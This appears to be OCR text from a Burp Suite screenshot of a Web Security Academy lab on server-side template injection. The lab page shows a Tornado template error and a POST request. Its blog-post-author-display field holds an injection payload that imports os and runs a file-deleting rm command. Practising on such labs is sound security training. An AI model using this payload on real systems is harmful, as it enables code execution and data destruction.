 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
next × 16 × 31 × 32 × 33 × +
Web Security
Academy
Basic server-side template injection (code context)
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
No handlers could be found for logger "tornado.application" Traceback (most recent call last): File "<string>", line 15, in <module>
File "/usr/local/lib/python2.7/dist-packages/tornado/template.py", line 317, in __init__ "exec", dont_inherit=True) File
"<string>.generated.py", line 10 _tt_tmp = %import os% # <string>:1 ^ SyntaxError: invalid syntax
Send Cancel < ▼ > ▼ Follow redire
Request
Pretty Raw Hex \n
1 POST
/my-account/change-blog-post-author-displ
ay HTTP/2
2 Host:
0a85008604f868ca83268af400f500e8.web-secu
rity-academy.net
3 Cookie: session=
DqXbqG1PP7AANoS2PdZelsKVyiBwdNv9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 142
10 Origin:
https://0a85008604f868ca83268af400f500e8.
web-security-academy.net
11 Referer:
https://0a85008604f868ca83268af400f500e8.
web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=
user.first_name}} {{%25import+os%25}}
{{os.system('rm+/home/carlos/morale.txt')
&csrf=5SIpQ8cGgpULFQLnTRuEeBCh36xehdzD